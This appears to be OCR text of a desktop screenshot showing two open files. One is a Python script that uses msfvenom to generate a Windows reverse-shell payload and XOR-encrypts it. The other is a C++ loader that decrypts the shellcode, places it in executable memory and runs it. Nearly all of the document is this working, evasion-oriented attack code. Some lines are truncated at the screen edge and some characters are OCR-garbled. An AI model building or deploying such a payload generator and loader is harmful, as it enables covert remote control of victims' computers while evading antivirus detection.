 1 2 3 4
20:00
Système de...
Répertoire ...
Corbeille
generate_r...
C++
reverse_sh...
reverse_sh...
*~/Bureau/generate_reverse_shell.py - Mousepad
Fichier Éditer Rechercher Affichage Document Aide
1 import os
2 import sys
3 import subprocess
4
5 # Configuration
6 LHOST = "111111111"
7 LPORT = 4545
8 OUTPUT_CPP = "reverse_shell.cpp"
9 OUTPUT_EXE = "reverse_shell.exe"
10 XOR_KEY = "mcommon"
11
12 def generate_shellcode():
13     print("[*] Generating shellcode with msfvenom...")
14     try:
15         subprocess.run([
16             "msfvenom", "-p", "windows/x64/shell_reverse_tcp",
17             f"LHOST={LHOST}", f"LPORT={LPORT}",
18             "-f", "raw", "-o", "payload.bin"
19         ], check=True)
20     except Exception as e:
21         print(f"[!] Error generating shellcode: {str(e)}")
22         sys.exit(1)
23
24 def xor_encrypt():
25     print("[*] Encrypting payload with XOR...")
26     try:
27         with open("payload.bin", "rb") as f:
28             payload = f.read()
29
30         encrypted = [b ^ ord(XOR_KEY[i % len(XOR_KEY)])
31                     for i, b in enumerate(payload)]
32
33         hex_payload = ", ".join(f"0x{b:02x}" for b in encrypted)
rootkit@linux: ~/Bureau
Fichier Actions Éditer Vue Aide
GNU nano 8.3 reverse_shell.cpp
#include <windows.h>
#include <string.h>
const char *key = "mcommon";
void xor_decrypt(unsigned char *data, size_t data_len) {
    size_t key_len = strlen(key);
    for(size_t i = 0; i < data_len; i++) {
        data[i] ^= key[i % key_len];
    }
}
unsigned char payload[] = {0×91, 0×2b, 0×ec, 0×89, 0×9d, 0×87, 0×ae, 0×6d, 0>
int main() {
    xor_decrypt(payload, sizeof(payload));
    LPVOID exec_mem = VirtualAlloc(0, sizeof(payload), MEM_COMMIT, PAGE_EXEC>
    RtlMoveMemory(exec_mem, payload, sizeof(payload));
    ((void(*)())exec_mem)();
    return 0;
}
^G Aide ^O Écrire ^F Chercher ^K Couper ^T Exécuter
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier